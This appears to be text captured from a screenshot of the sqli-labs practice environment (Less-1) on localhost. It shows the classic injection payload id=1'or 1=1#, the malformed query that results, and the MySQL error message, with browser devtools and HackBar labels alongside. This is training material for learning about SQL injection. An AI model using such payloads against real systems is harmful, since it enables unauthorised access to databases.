 Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='1'or 1=1' LIMIT 0,1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other Hac
http://localhost/sqli-labs/Less-1/?id=1'or 1=1#